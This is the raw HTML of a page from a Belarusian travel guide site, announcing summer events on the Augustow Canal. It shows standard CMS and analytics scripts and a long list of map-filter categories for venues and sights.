

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/prazdnik-morya-i-den-otdykha-kakie-meropriyatiya-proydut-na-avgustovskom-kanale-etim-letom/
body_size: 16384
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769071009,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2192d54cd8a84b857d3f60b221da8ead"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/5b0/5b0dee4306bec7ca42a3b586781682be.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом"/>
<meta property="og:description" content="Летом Августовский канал станет площадкой проведения нескольких масштабных мероприят..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/prazdnik-morya-i-den-otdykha-kakie-meropriyatiya-proydut-na-avgustovskom-kanale-etim-letom/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/5b0/5b0dee4306bec7ca42a3b586781682be.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
